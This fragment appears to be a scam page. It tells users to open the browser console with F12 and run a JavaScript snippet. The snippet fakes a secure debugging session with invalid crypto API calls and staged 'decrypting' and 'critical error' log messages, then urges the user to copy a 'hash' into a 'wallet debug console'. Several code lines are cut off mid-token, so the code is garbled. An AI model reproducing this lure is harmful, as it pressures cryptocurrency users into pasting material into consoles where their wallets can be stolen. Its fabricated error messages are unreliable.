
INSTRUCTION:
Press
F12
(Co
and press
ENTER
.
// [SECURE_DEBUG] SessionID: rodf
const node_sync = "QuickNode-V4";
console.log("%c[START] System li
console.info("Target: Invalid quo
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"AES-GCM",hash:"SHA-512"},true,["en
crypt"]);

  const auth_token = await crypto.subtle.deriveKey({name:"AES-CBC",salt:new Uint8Array(3
1)}, vault, {name:"AES-GCTR",leng
  console.log("%c[DECRYPTING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_logic...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x6f92266b inside Invalid quote threshold");

  console.error("CRITICAL ERROR: Manual patch required for Invalid quote threshold");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-wei
ght:bold;");

}, 1800);